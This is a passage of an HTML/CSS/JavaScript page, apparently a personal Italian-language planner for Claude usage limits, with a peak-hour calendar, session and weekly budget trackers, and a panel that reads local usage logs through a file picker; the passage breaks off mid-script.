    flex-wrap: wrap;
}
.ctrl-stat {
    background: var(--surface2);
    border-radius: 7px;
    padding: 6px 12px;
    text-align: center;
    min-width: 72px;
}
.ctrl-stat-val {
    font-size: 1.05rem;
    font-weight: 700;
    font-variant-numeric: tabular-nums;
    line-height: 1.1;
}
.ctrl-stat-lbl {
    font-size: 0.58rem;
    color: var(--muted);
    margin-top: 2px;
    white-space: nowrap;
}
.ctrl-stat.hi-green .ctrl-stat-val { color: var(--green-bright); }
.ctrl-stat.hi-orange .ctrl-stat-val { color: var(--orange); }
.ctrl-stat.hi-red    .ctrl-stat-val { color: var(--red-bright); }
.ctrl-stat.hi-purple .ctrl-stat-val { color: var(--purple); }

/* ---- LAYOUT ---- */
.layout {
    display: grid;
    grid-template-columns: 1fr 290px;
    gap: 18px;
    align-items: start;
}
@media (max-width: 840px) { .layout { grid-template-columns: 1fr; } }

/* ---- CARD ---- */
.card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 16px 18px;
}
.card + .card { margin-top: 16px; }
.card-title {
    font-size: 0.68rem;
    text-transform: uppercase;
    letter-spacing: .07em;
    color: var(--muted);
    font-weight: 600;
    margin-bottom: 14px;
}

/* ---- CALENDAR ---- */
.cal-wrap { overflow-x: auto; }
.cal-head {
    display: grid;
    grid-template-columns: 36px repeat(7, 1fr);
    gap: 2px;
    margin-bottom: 3px;
}
.cal-th {
    text-align: center;
    font-size: 0.68rem;
    font-weight: 600;
    color: var(--muted);
    padding: 5px 2px;
    border-radius: 5px;
    line-height: 1.3;
}
.cal-th.is-today   { color: var(--purple); background: rgba(168,85,247,.13); }
.cal-th.is-weekend { color: #58a6ff; }
.cal-th .day-num   { font-weight: 400; font-size: 0.62rem; display: block; }
.cal-body {
    display: grid;
    grid-template-columns: 36px repeat(7, 1fr);
    grid-auto-rows: 19px;
    gap: 2px;
    min-width: 420px;
}
.cal-tl {
    font-size: 0.57rem;
    color: var(--muted);
    text-align: right;
    padding-right: 5px;
    line-height: 19px;
    white-space: nowrap;
}
.cal-cell {
    border-radius: 3px;
    cursor: default;
    transition: filter .12s;
    position: relative;
}
.cal-cell:hover { filter: brightness(1.4); }
.cal-cell.off-peak { background: var(--cell-offpeak); }
.cal-cell.peak     { background: var(--cell-peak); }
.cal-cell.weekend  { background: var(--cell-weekend); }
.cal-cell.now-cell {
    outline: 2px solid var(--text);
    outline-offset: 1px;
    z-index: 2;
}
.cal-cell.today-col.off-peak { background: var(--cell-offpeak-today); }
.cal-cell.today-col.peak     { background: var(--cell-peak-today); }
.cal-cell.today-col.weekend  { background: var(--cell-weekend-today); }
.cal-cell.session-block      { background: var(--cell-session) !important; outline: 1px solid var(--purple); outline-offset: -1px; }

.legend {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
    margin-top: 11px;
}
.legend-item {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 0.7rem;
    color: var(--muted);
}
.legend-dot { width: 10px; height: 10px; border-radius: 2px; flex-shrink: 0; }

/* ---- GUIDE TABLE ---- */
.guide-table { border-collapse: collapse; width: 100%; font-size: 0.77rem; }
.guide-table td { padding: 7px 8px; border-bottom: 1px solid var(--border); vertical-align: middle; }
.guide-table tr:last-child td { border-bottom: none; }
.guide-table tr.guide-active td { background: rgba(168,85,247,.08); }
.guide-table tr.guide-active td:first-child { border-left: 2px solid var(--purple); padding-left: 6px; }
.g-time  { color: var(--muted); white-space: nowrap; font-variant-numeric: tabular-nums; width: 50px; }
.g-bar   { width: 80px; }
.g-pct   { width: 38px; font-weight: 700; font-size: 0.8rem; }
.g-pk    { width: 38px; font-weight: 700; font-size: 0.8rem; }
.g-act   { color: var(--muted); font-size: 0.72rem; line-height: 1.4; }
.bar-outer { background: var(--border); border-radius: 4px; height: 5px; overflow: hidden; }
.bar-inner { height: 100%; border-radius: 4px; }
.guide-thead th { font-size: 0.62rem; font-weight: 700; text-transform: uppercase; letter-spacing: .05em; padding: 0 8px 7px; border-bottom: 1px solid var(--border); text-align: left; color: var(--muted); }
.guide-thead th.th-off  { color: var(--green-bright); }
.guide-thead th.th-peak { color: var(--red-bright); }
.guide-table tr.peak-active .g-pk   { color: var(--red-bright) !important; }
.guide-table tr.off-active  .g-pct  { color: var(--green-bright) !important; }

/* ---- TOOLTIP ---- */
[data-tip] {
    position: relative;
    cursor: default;
    text-decoration-line: underline;
    text-decoration-style: dotted;
    text-underline-offset: 3px;
    text-decoration-thickness: 1px;
    text-decoration-color: var(--muted);
}
[data-tip]::after {
    content: attr(data-tip);
    position: absolute;
    bottom: calc(100% + 6px);
    left: 50%;
    transform: translateX(-50%);
    background: #2d333b;
    color: #cdd9e5;
    font-size: 0.68rem;
    font-weight: 400;
    line-height: 1.45;
    white-space: pre-line;
    padding: 6px 9px;
    border-radius: 6px;
    border: 1px solid var(--border);
    min-width: 160px;
    max-width: 220px;
    pointer-events: none;
    opacity: 0;
    transition: opacity .15s;
    z-index: 100;
    text-align: left;
    text-decoration: none;
}
[data-tip]:hover::after { opacity: 1; }

/* ---- SIDEBAR ---- */
.sidebar { display: flex; flex-direction: column; gap: 16px; }

/* ring */
.ring-wrap {
    display: flex;
    justify-content: center;
    position: relative;
    margin: 4px 0 14px;
}
.ring-svg { transform: rotate(-90deg); display: block; }
.ring-bg   { fill: none; stroke: var(--border); stroke-width: 9; }
.ring-fill {
    fill: none; stroke-width: 9; stroke-linecap: round;
    transition: stroke-dashoffset .6s ease, stroke .35s;
}
.ring-inner {
    position: absolute;
    top: 50%; left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
    pointer-events: none;
}
.ring-pct { font-size: 1.85rem; font-weight: 700; line-height: 1; }
.ring-sub { font-size: 0.62rem; color: var(--muted); margin-top: 1px; }

/* stats grid */
.stats-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 6px;
    margin-bottom: 10px;
}
.stat {
    background: var(--surface2);
    border-radius: 8px;
    padding: 8px 10px;
    text-align: center;
}
.stat-val { font-size: 1rem; font-weight: 700; font-variant-numeric: tabular-nums; line-height: 1.2; }
.stat-lbl { font-size: 0.62rem; color: var(--muted); margin-top: 3px; }

/* recommendation */
.rec {
    background: var(--surface2);
    border-radius: 8px;
    padding: 10px 12px;
    font-size: 0.77rem;
    border-left: 3px solid var(--border);
    display: none;
    line-height: 1.55;
}
.rec.green  { border-left-color: var(--green); }
.rec.orange { border-left-color: var(--orange); }
.rec.red    { border-left-color: var(--red); }
.rec strong { display: block; margin-bottom: 3px; font-size: 0.8rem; }

/* btn */
.btn {
    background: var(--purple);
    color: #fff;
    border: none;
    padding: 6px 11px;
    border-radius: 7px;
    cursor: pointer;
    font-size: 0.82rem;
    font-weight: 600;
    white-space: nowrap;
    flex-shrink: 0;
}
.btn:hover { opacity: .85; }
.btn.ghost {
    background: var(--surface2);
    color: var(--muted);
    border: 1px solid var(--border);
}
.btn.ghost:hover { color: var(--text); border-color: var(--muted); opacity: 1; }

/* ---- WEEKLY BUDGET ---- */
.weekly-dist + .weekly-dist {
    margin-top: 18px;
    padding-top: 18px;
    border-top: 1px solid var(--border);
}
.weekly-dist-header {
    display: flex;
    align-items: baseline;
    gap: 10px;
    margin-bottom: 10px;
    flex-wrap: wrap;
}
.weekly-dist-title { font-size: 0.77rem; font-weight: 600; color: var(--muted); }
.weekly-dist-remain { font-size: 1.15rem; font-weight: 700; color: var(--green-bright); }
.weekly-dist-remain.warn { color: var(--orange); }
.weekly-dist-remain.crit { color: var(--red-bright); }
.weekly-dist-sub { font-size: 0.68rem; color: var(--muted); margin-left: auto; }
.wday-grid {
    display: grid;
    grid-template-columns: repeat(7, 1fr);
    gap: 6px;
}
.wday-card {
    background: var(--surface2);
    border-radius: 7px;
    padding: 9px 4px 7px;
    text-align: center;
    border: 1px solid var(--border);
}
.wday-card.wday-today  { border-color: var(--purple); }
.wday-card.wday-past   { opacity: 0.38; }
.wday-label { font-size: 0.63rem; color: var(--muted); font-weight: 700; margin-bottom: 6px; text-transform: uppercase; }
.wday-bar { background: var(--border); border-radius: 3px; height: 4px; overflow: hidden; margin: 0 4px 5px; }
.wday-fill { height: 100%; border-radius: 3px; transition: width .45s ease; }
.wday-pct { font-size: 0.73rem; font-weight: 700; font-variant-numeric: tabular-nums; line-height: 1; }
.wday-note { font-size: 0.56rem; color: var(--muted); margin-top: 3px; line-height: 1.3; min-height: 0.8em; }

</style>
</head>
<body>

<!-- HEADER -->
<div class="header">
    <div>
        <div class="header-title">Claude <span>Usage Planner</span></div>
        <div class="header-sub">Orari ottimali e tracker sessione - ora italiana (CET/CEST)</div>
    </div>
    <div style="display:flex;align-items:center;gap:16px">
        <a href="claude-tips.html" class="btn ghost" style="font-size:.8rem;padding:5px 10px">Tips</a>
        <button class="btn ghost" id="themeBtn" onclick="toggleTheme()" style="font-size:.8rem;padding:5px 10px" title="Cambia tema">☀</button>
        <div class="clock-block">
            <div class="clock" id="clock">--:--:--</div>
            <div class="clock-date" id="clockDate"></div>
        </div>
    </div>
</div>

<!-- BANNER -->
<div class="banner good" id="banner">
    <div class="pulse"></div>
    <div class="banner-main">
        <div class="banner-title" id="bannerTitle">Caricamento...</div>
        <div class="banner-desc"  id="bannerDesc"></div>
    </div>
    <div class="banner-next" id="bannerNext"></div>
</div>

<!-- CONTROL PANEL: tutti gli input + readout live -->
<div class="ctrl-panel">

    <!-- Riga sessione -->
    <div class="ctrl-row">
        <span class="ctrl-lbl">Sessione</span>
        <input class="ctrl-input" type="time" id="remInput" oninput="setResetFromInput();updateSession();buildCalendar()">
        <span class="ctrl-suffix">rimasti</span>
        <button class="btn ghost" onclick="clearRem()">×</button>
        <div class="ctrl-vdiv"></div>
        <input class="ctrl-input" type="number" id="pctInput" min="0" max="100" placeholder="% consumato" oninput="updateSession()">
        <span class="ctrl-suffix">%</span>
        <button class="btn ghost" onclick="clearPct()">×</button>
        <div class="ctrl-spacer"></div>
        <div class="ctrl-stats">
            <div class="ctrl-stat" id="csPctBox">
                <div class="ctrl-stat-val" id="csPct">--</div>
                <div class="ctrl-stat-lbl">consumato</div>
            </div>
            <div class="ctrl-stat" id="csRemBox">
                <div class="ctrl-stat-val" id="csRem">--</div>
                <div class="ctrl-stat-lbl">tempo rimasto</div>
            </div>
            <div class="ctrl-stat">
                <div class="ctrl-stat-val" id="csReset">--:--</div>
                <div class="ctrl-stat-lbl">reset alle</div>
            </div>
            <div class="ctrl-stat" id="csPaceBox" data-tip="Ritmo sessione: % reale vs ideale.&#10;in ritmo = entro ±5% del target.&#10;+N% = stai consumando troppo.&#10;-N% = sei sotto, puoi usare di piu'.">
                <div class="ctrl-stat-val" id="csPaceVal">--</div>
                <div class="ctrl-stat-lbl" id="csPaceLbl">ideale --</div>
            </div>
        </div>
    </div>

    <!-- Riga settimanale -->
    <div class="ctrl-row">
        <span class="ctrl-lbl">Settimana</span>
        <span style="font-size:.72rem;color:var(--muted)">Tutti</span>
        <input class="ctrl-input" type="number" id="wAllInput" min="0" max="100" placeholder="es. 35" oninput="updateWeekly()">
        <span class="ctrl-suffix">%</span>
        <div class="ctrl-vdiv"></div>
        <span style="font-size:.72rem;color:var(--muted)">Sonnet</span>
        <input class="ctrl-input" type="number" id="wSonInput" min="0" max="100" placeholder="es. 20" oninput="updateWeekly()">
        <span class="ctrl-suffix">%</span>
        <div class="ctrl-spacer"></div>
        <div class="ctrl-stats">
            <div class="ctrl-stat" id="cwAllBox">
                <div class="ctrl-stat-val" id="cwAll">—</div>
                <div class="ctrl-stat-lbl">tutti rimane</div>
            </div>
            <div class="ctrl-stat" id="cwSonBox">
                <div class="ctrl-stat-val" id="cwSon">—</div>
                <div class="ctrl-stat-lbl">sonnet rimane</div>
            </div>
            <div class="ctrl-stat">
                <div class="ctrl-stat-val" id="cwToday">—</div>
                <div class="ctrl-stat-lbl">oggi (tutti)</div>
            </div>
        </div>
    </div>

</div>

<!-- LAYOUT -->
<div class="layout">

    <!-- LEFT -->
    <div>
        <!-- Calendar -->
        <div class="card">
            <div class="card-title">Calendario settimanale <span id="calWeekRange" style="font-weight:400;font-size:.72rem;color:var(--muted);margin-left:8px"></span></div>
            <div class="cal-wrap">
                <div class="cal-head" id="calHead"></div>
                <div class="cal-body" id="calBody"></div>
            </div>
            <div class="legend">
                <div class="legend-item">
                    <div class="legend-dot" style="background:var(--cell-offpeak-today)"></div>
                    <span><strong style="color:var(--green-bright)">Verde</strong> — fuori peak, ottimo per lavorare</span>
                </div>
                <div class="legend-item">
                    <div class="legend-dot" style="background:var(--cell-peak-today)"></div>
                    <span><strong style="color:var(--red-bright)">Rosso</strong> — peak 14-20h, token costano di piu'</span>
                </div>
                <div class="legend-item">
                    <div class="legend-dot" style="background:var(--cell-weekend-today)"></div>
                    <span><strong style="color:#58a6ff">Blu</strong> — weekend, nessun moltiplicatore</span>
                </div>
                <div class="legend-item">
                    <div class="legend-dot" style="outline:2px solid var(--text);background:transparent"></div>
                    <span>Ora corrente</span>
                </div>
                <div class="legend-item">
                    <div class="legend-dot" style="background:var(--cell-session);outline:1px solid var(--purple)"></div>
                    <span><strong style="color:var(--purple)">Viola</strong> — finestra sessione attiva (5h)</span>
                </div>
            </div>
        </div>

        <!-- Guide table -->
        <div class="card" style="margin-top:16px">
            <div class="card-title">Piano orario sessione — % ideale per ora rimasta</div>
            <table class="guide-table">
                <thead class="guide-thead">
                    <tr>
                        <th style="width:50px">Rimaste</th>
                        <th style="width:80px">Progresso</th>
                        <th class="th-off"  style="width:38px" data-tip="% ideale fuori peak&#10;(lun-ven prima 14:00&#10;o dopo 20:00)">Off-peak</th>
                        <th class="th-peak" style="width:38px" data-tip="% ideale in peak&#10;(lun-ven 14:00-20:00)&#10;max 70% — risparmia budget">Peak</th>
                        <th>Azione consigliata</th>
                    </tr>
                </thead>
                <tbody id="guideBody"></tbody>
            </table>
        </div>
    </div>

    <!-- RIGHT: sidebar display-only -->
    <div class="sidebar">

        <!-- Session ring -->
        <div class="card">
            <div class="card-title">Session Tracker</div>

            <div class="ring-wrap">
                <svg width="112" height="112" class="ring-svg">
                    <circle class="ring-bg"   cx="56" cy="56" r="47"/>
                    <circle class="ring-fill" id="ringFill" cx="56" cy="56" r="47"
                        stroke-dasharray="295" stroke-dashoffset="295" stroke="var(--green)"/>
                </svg>
                <div class="ring-inner">
                    <div class="ring-pct" id="ringPct">--</div>
                    <div class="ring-sub">consumato</div>
                </div>
            </div>

            <div class="stats-grid">
                <div class="stat">
                    <div class="stat-val" id="statElapsed">--</div>
                    <div class="stat-lbl">Trascorse</div>
                </div>
                <div class="stat">
                    <div class="stat-val" id="statRemaining">--</div>
                    <div class="stat-lbl">Rimaste</div>
                </div>
                <div class="stat">
                    <div class="stat-val" id="statTaskDone">--%</div>
                    <div class="stat-lbl">Consumato</div>
                </div>
                <div class="stat">
                    <div class="stat-val" id="statReset">--:--</div>
                    <div class="stat-lbl">Reset alle</div>
                </div>
            </div>

            <div class="rec" id="rec">
                <strong id="recTitle"></strong>
                <span id="recText"></span>
            </div>
        </div>

        <!-- Conviene adesso? -->
        <div class="card" id="convieneCard">
            <div class="card-title">Conviene adesso?</div>
            <div id="convieneContent" style="font-size:.77rem;color:var(--muted)">
                Inserisci ore rimaste per la raccomandazione.
            </div>
        </div>

    </div>
</div>

<!-- WEEKLY BUDGET: display grids only, inputs sono in cima -->
<div class="card" style="margin-top:18px">
    <div class="card-title" style="margin-bottom:10px">Distribuzione Budget Settimanale</div>
    <div id="weekPaceBanner" style="display:none;padding:10px 14px;border-radius:8px;border:1px solid;margin-bottom:14px;display:flex;align-items:center;gap:12px">
        <div style="flex:1">
            <div id="weekPaceTitle" style="font-size:.88rem;font-weight:600"></div>
            <div id="weekPaceDesc"  style="font-size:.73rem;color:var(--muted);margin-top:2px"></div>
        </div>
        <div style="text-align:right;flex-shrink:0">
            <div id="weekPaceDelta" data-tip="Differenza tra % usato e % ideale&#10;in base ai giorni trascorsi nel ciclo.&#10;+N% = stai consumando troppo.&#10;-N% = sei sotto, puoi usare di piu'." style="font-size:1.1rem;font-weight:700;font-variant-numeric:tabular-nums"></div>
            <div style="font-size:.62rem;color:var(--muted)">vs ideale</div>
        </div>
    </div>
    <div class="weekly-dist">
        <div class="weekly-dist-header">
            <span class="weekly-dist-title">Tutti i modelli — rimane</span>
            <span class="weekly-dist-remain" id="wAllRemain">—</span>
            <span class="weekly-dist-sub" id="wAllSub"></span>
        </div>
        <div class="wday-grid" id="wAllGrid"></div>
    </div>
    <div class="weekly-dist">
        <div class="weekly-dist-header">
            <span class="weekly-dist-title">Solo Sonnet — rimane</span>
            <span class="weekly-dist-remain" id="wSonRemain">—</span>
            <span class="weekly-dist-sub" id="wSonSub"></span>
        </div>
        <div class="wday-grid" id="wSonGrid"></div>
    </div>
</div>

<!-- PIANO MENSILE -->
<div class="card" style="margin-top:18px">
    <div class="card-title">Piano Mensile</div>
    <div class="ctrl-row" style="margin-bottom:12px">
        <span class="ctrl-lbl">Rinnovo</span>
        <span style="font-size:.72rem;color:var(--muted)">giorno</span>
        <input class="ctrl-input" type="number" id="planDayInput" min="1" max="31" placeholder="es. 15" style="width:70px" oninput="updatePlanReport()">
        <div class="ctrl-vdiv"></div>
        <span style="font-size:.72rem;color:var(--muted)">Piano</span>
        <select class="ctrl-input" id="planTypeInput" onchange="updatePlanReport()" style="width:160px">
            <option value="">Seleziona...</option>
            <option value="pro">Pro ($20/mo)</option>
            <option value="max5">Max 5x ($100/mo)</option>
            <option value="max20">Max 20x ($200/mo)</option>
        </select>
        <div class="ctrl-spacer"></div>
        <div class="ctrl-stats">
            <div class="ctrl-stat">
                <div class="ctrl-stat-val" id="planDayOf">—</div>
                <div class="ctrl-stat-lbl">giorno ciclo</div>
            </div>
            <div class="ctrl-stat">
                <div class="ctrl-stat-val" id="planRemDays">—</div>
                <div class="ctrl-stat-lbl">giorni rimasti</div>
            </div>
            <div class="ctrl-stat" id="planPctBox">
                <div class="ctrl-stat-val" id="planPct">—</div>
                <div class="ctrl-stat-lbl">ciclo trascorso</div>
            </div>
        </div>
    </div>
    <div class="bar-outer" style="margin-bottom:10px;height:7px" id="planBarWrap" style="display:none">
        <div class="bar-inner" id="planBar" style="width:0%;background:var(--purple)"></div>
    </div>
    <div id="planInfo" style="display:none;font-size:.75rem;color:var(--muted);line-height:1.6"></div>
    <div id="planTip" style="display:none;margin-top:10px;padding:9px 12px;border-radius:7px;border-left:3px solid var(--border);background:var(--surface2);font-size:.76rem;line-height:1.55"></div>
</div>

<!-- CCUSAGE PANEL -->
<div class="card" style="margin-top:18px" id="ccCard">
    <div class="card-title" style="display:flex;align-items:center;gap:10px;margin-bottom:0">
        Utilizzo Reale
        <button class="btn ghost" id="ccBtn" onclick="loadCCUsage()" style="font-size:.72rem;padding:4px 10px">
            Carica ~/.claude/projects/
        </button>
        <span id="ccLoadedAt" style="font-size:.68rem;color:var(--muted);margin-left:4px"></span>
    </div>
    <div id="ccPanel" style="margin-top:12px;display:none">
        <div style="display:grid;grid-template-columns:repeat(auto-fill,minmax(160px,1fr));gap:6px;margin-bottom:10px" id="ccStats"></div>
        <div style="display:flex;gap:8px;flex-wrap:wrap;align-items:center">
            <span style="font-size:.68rem;color:var(--muted)">Budget riferimento:</span>
            <input class="ctrl-input" type="number" id="ccBudgetInput" min="1000" max="9999999" placeholder="es. 500000 token"
                style="width:160px" oninput="saveCCBudget();renderCCStats()">
            <span style="font-size:.68rem;color:var(--muted)">token / sessione 5h</span>
            <span id="ccBudgetHint" style="font-size:.67rem;color:var(--purple)"></span>
        </div>
        <div id="ccModels" style="margin-top:8px;font-size:.72rem;color:var(--muted)"></div>
    </div>
    <div id="ccEmpty" style="margin-top:10px;font-size:.77rem;color:var(--muted);line-height:1.7">
        Clicca "Carica" e seleziona <code style="font-family:monospace;background:var(--surface2);color:#79c0ff;padding:1px 5px;border-radius:4px">~/.claude/projects/</code> — nessun dato esce dal browser.<br>
        <span style="color:var(--orange);font-weight:600">macOS:</span> nel picker premi <kbd style="background:var(--surface2);border:1px solid var(--border);border-radius:4px;padding:1px 6px;font-size:.75rem;font-family:monospace">Cmd + Shift + G</kbd>, incolla <code style="font-family:monospace;background:var(--surface2);color:#79c0ff;padding:1px 5px;border-radius:4px">~/.claude/projects</code> e premi Invio.
    </div>
</div>

<script>
const PEAK_START = 14;
const PEAK_END   = 20;
const SESSION_H  = 5;
const TZ         = 'Europe/Rome';

function pad(n) { return String(Math.floor(n)).padStart(2, '0'); }

function romeNow() {
    const now = new Date();
    const fmt = f => parseInt(
        new Intl.DateTimeFormat('en-US', { timeZone: TZ, [f]: 'numeric', hour12: false }).format(now)
    );
    return {
        hour:     fmt('hour'),
        minute:   fmt('minute'),
        second:   fmt('second'),
        dayShort: new Intl.DateTimeFormat('en-US', { timeZone: TZ, weekday: 'short' }).format(now),
        dateStr:  new Intl.DateTimeFormat('en-CA',  { timeZone: TZ }).format(now),
        display:  new Intl.DateTimeFormat('it-IT', {
            timeZone: TZ, weekday: 'long', day: 'numeric', month: 'long', year: 'numeric'
        }).format(now),
        raw: now
    };
}

function isWknd(d) { return d === 'Sat' || d === 'Sun'; }
function isPeak(h, d) { return !isWknd(d) && h >= PEAK_START && h < PEAK_END; }

// ---- CONVIENE ADESSO? ----
function updateConviene() {
    const el = document.getElementById('convieneContent');
    if (!el) return;

    const t      = romeNow();
    const remMin = parseRemInput();
    const pctNow = getDisplayPct();

    const nowMin    = t.hour * 60 + t.minute;
    const weekend   = isWknd(t.dayShort);
    const peakNow   = isPeak(t.hour, t.dayShort);
    const peakEndMin = PEAK_END * 60;
    const minsToOff  = peakNow ? (peakEndMin - nowMin) : 0;

    const offPeakInSess = (peakNow && remMin !== null)
        ? Math.max(0, remMin - minsToOff)
        : (remMin || 0);

    // ideal % based on time remaining
    const hoursRem   = remMin !== null ? remMin / 60 : null;
    const idealOff   = hoursRem !== null ? Math.min(100, ((5 - hoursRem) / 5) * 100) : null;
    const idealPk    = hoursRem !== null ? Math.min(100, ((5 - hoursRem) / 5) * 70)  : null;
    const idealNow   = hoursRem !== null ? (peakNow ? idealPk : idealOff) : null;

    // pace label
    let paceLabel = '', paceColor = 'var(--muted)', paceTip = '';
    if (pctNow !== null && idealNow !== null) {
        const diff = pctNow - idealNow;
        if      (Math.abs(diff) <= 10)       { paceLabel = 'in ritmo';         paceColor = 'var(--green-bright)'; paceTip = `Sei entro ±10% del target ideale.\nPuoi continuare a questo ritmo.`; }
        else if (diff > 10 && diff <= 20)  { paceLabel = "un po' avanti";    paceColor = 'var(--orange)';       paceTip = `Sei ${diff.toFixed(0)}% sopra il target.\nRallenta un po\u2019 per non finire il budget.`; }
        else if (diff > 20)                { paceLabel = 'troppo avanti';     paceColor = 'var(--red-bright)';   paceTip = `Sei ${diff.toFixed(0)}% sopra il target.\nRischio di finire il budget prima della scadenza.`; }
        else if (diff < -10 && diff >= -20){ paceLabel = "un po' indietro";  paceColor = 'var(--orange)';       paceTip = `Sei ${Math.abs(diff).toFixed(0)}% sotto il target.\nPuoi usare un po\u2019 di piu\u2019.`; }
        else                               { paceLabel = 'troppo indietro';   paceColor = 'var(--red-bright)';   paceTip = `Sei ${Math.abs(diff).toFixed(0)}% sotto il target.\nHai budget disponibile, usalo.`; }
    }

    // verdict
    let verdict, verdictColor, detail;

    if (weekend) {
        verdict      = 'Weekend — usa liberamente';
        verdictColor = '#58a6ff';
        detail       = idealNow !== null
            ? `Nessun moltiplicatore. % ideale: <strong style="color:var(--text)">${idealNow.toFixed(0)}%</strong>.`
            : 'Nessun moltiplicatore attivo. Ottimo per task pesanti.';
    } else if (!peakNow) {
        verdict      = 'Usa liberamente';
        verdictColor = 'var(--green-bright)';
        if (pctNow !== null && idealNow !== null) {
            const diff = pctNow - idealNow;
            detail = diff > 20
                ? 'Sei molto avanti — rallenta per non finire il budget troppo presto.'
                : diff < -20
                    ? 'Sei indietro — carica pure, sei off-peak.'
                    : 'Ritmo regolare. Continua cosi.';
        } else {
            detail = 'Sei fuori peak. Inserisci % per il ritmo dettagliato.';
        }
    } else if (remMin === null) {
        verdict      = 'PEAK — attenzione';
        verdictColor = 'var(--red-bright)';
        detail       = `Peak attivo. Fine tra <strong style="color:var(--text)">${Math.floor(minsToOff/60)}h ${minsToOff%60}min</strong>. Inserisci ore rimaste per sapere se conviene aspettare.`;
    } else if (remMin <= minsToOff || offPeakInSess < 30) {
        verdict      = 'Sessione scade prima del off-peak';
        verdictColor = 'var(--orange)';
        const cap    = idealNow !== null ? ` % ideale: ~<strong style="color:var(--text)">${idealNow.toFixed(0)}%</strong>.` : '';
        detail       = `La sessione scade prima delle 20:00.${cap} Usa con moderazione, non puoi aspettare.`;
    } else if (offPeakInSess >= 60) {
        verdict      = 'Aspetta le 20:00';
        verdictColor = 'var(--red-bright)';
        const offH   = (offPeakInSess / 60).toFixed(1);
        const cap    = idealNow !== null ? ` Mantieni % &lt; ~<strong style="color:var(--text)">${Math.max(5, idealNow - 5).toFixed(0)}%</strong> adesso.` : '';
        detail       = `Hai <strong style="color:var(--text)">${offH}h</strong> di off-peak in questa sessione.${cap} Carica i task pesanti dopo le 20:00.`;
    } else {
        verdict      = 'Poco da guadagnare';
        verdictColor = 'var(--orange)';
        const cap    = idealNow !== null ? ` % ideale: ~<strong style="color:var(--text)">${idealNow.toFixed(0)}%</strong>.` : '';
        detail       = `Solo ${offPeakInSess}min di off-peak nella sessione.${cap} Usa con moderazione o aspetta.`;
    }

    el.innerHTML = `
        <div style="display:flex;align-items:center;gap:8px;margin-bottom:9px;flex-wrap:wrap">
            <span style="font-size:.8rem;font-weight:700;color:${verdictColor}">${
                weekend ? 'WEEKEND' : peakNow ? 'PEAK' : 'OFF-PEAK'
            }</span>
            ${idealNow !== null ? `<span data-tip="% che dovresti aver consumato\na questo punto della sessione\n(off-peak: lineare; peak: max 70%)" style="font-size:.73rem;color:var(--muted)">ideale: <strong style="color:var(--text)">${idealNow.toFixed(0)}%</strong></span>` : ''}
            ${paceLabel ? `<span data-tip="${paceTip}" style="font-size:.73rem;font-weight:600;color:${paceColor}">${paceLabel}</span>` : ''}
        </div>
        ${peakNow && !weekend ? `<div style="font-size:.7rem;color:var(--muted);margin-bottom:6px">off-peak tra <strong style="color:var(--text)">${Math.floor(minsToOff/60)}h ${minsToOff%60}min</strong></div>` : ''}
        <div style="font-size:.84rem;font-weight:700;color:${verdictColor};margin-bottom:5px">${verdict}</div>
        <div style="font-size:.72rem;color:var(--muted);line-height:1.55">${detail}</div>
    `;
}

// ---- CLOCK ----
function tick() {
    const t = romeNow();
    document.getElementById('clock').textContent     = `${pad(t.hour)}:${pad(t.minute)}:${pad(t.second)}`;
    document.getElementById('clockDate').textContent = t.display;
    updateBanner(t);
    updateConviene();
    updateSession();
}

// ---- BANNER ----
function updateBanner(t) {
    const el    = document.getElementById('banner');
    const title = document.getElementById('bannerTitle');
    const desc  = document.getElementById('bannerDesc');
    const next  = document.getElementById('bannerNext');

    if (isWknd(t.dayShort)) {
        el.className      = 'banner great';
        title.textContent = 'Weekend - Momento Ottimo';
        desc.textContent  = 'Nessun moltiplicatore peak attivo. Usa Claude liberamente.';
        next.innerHTML    = '';
        return;
    }
    if (isPeak(t.hour, t.dayShort)) {
        const left = (PEAK_END - t.hour) * 60 - t.minute;
        el.className      = 'banner bad';
        title.textContent = 'PEAK HOURS - Rallenta';
        desc.textContent  = `Orario di punta USA (${PEAK_START}:00-${PEAK_END}:00 IT = 5am-11am PT). Limiti si consumano piu' velocemente.`;
        next.innerHTML    = `Fine peak tra<br><strong>${Math.floor(left/60)}h ${left%60}m</strong>`;
    } else if (t.hour < PEAK_START) {
        const left = (PEAK_START - t.hour) * 60 - t.minute;
        el.className      = 'banner good';
        title.textContent = 'Fuori Peak - Ottimo per lavoro intenso';
        desc.textContent  = 'Prima delle ore di punta (5am-11am PT). Approfitta adesso.';
        next.innerHTML    = `Peak inizia tra<br><strong>${Math.floor(left/60)}h ${left%60}m</strong>`;
    } else {
        el.className      = 'banner good';
        title.textContent = 'Fuori Peak - Ottimo per lavoro intenso';
        desc.textContent  = `Dopo le ore di punta (${PEAK_START}:00-${PEAK_END}:00 IT). Nessun moltiplicatore attivo.`;
        next.innerHTML    = '';
    }
}

// ---- CALENDAR ----
function buildCalendar() {
    const now = new Date();
    const t   = romeNow();
    const rDate = new Date(now.toLocaleString('en-US', { timeZone: TZ }));
    const dow   = rDate.getDay();
    const diff  = dow === 0 ? -6 : 1 - dow;

    const labels   = ['Lun','Mar','Mer','Gio','Ven','Sab','Dom'];
    const weekDays = [];
    for (let i = 0; i < 7; i++) {
        const d = new Date(now);
        d.setDate(now.getDate() + diff + i);
        weekDays.push({
            label:   labels[i],
            short:   new Intl.DateTimeFormat('en-US', { timeZone: TZ, weekday: 'short' }).format(d),
            num:     new Intl.DateTimeFormat('it-IT', { timeZone: TZ, day: 'numeric' }).format(d),
            month:   new Intl.DateTimeFormat('it-IT', { timeZone: TZ, month: 'short' }).format(d),
            dateStr: new Intl.DateTimeFormat('en-CA', { timeZone: TZ }).format(d),
            isToday: new Intl.DateTimeFormat('en-CA', { timeZone: TZ }).format(d) === t.dateStr
        });
    }

    // week range label
    const first = weekDays[0], last = weekDays[6];
    const rangeEl = document.getElementById('calWeekRange');
    if (rangeEl) rangeEl.textContent =
        `${first.num} ${first.month} – ${last.num} ${last.month} ${new Date().getFullYear()}`;

    // session window on today (based on remInput)
    const remMin = parseRemInput();
    let sessStartH = null, sessEndH = null;
    if (remMin != null && remMin > 0) {
        const elapsed = SESSION_H * 60 - remMin;
        sessStartH = t.hour - Math.floor(elapsed / 60);
        sessEndH   = t.hour + Math.ceil(remMin / 60);
    }

    let hHtml = '<div></div>';
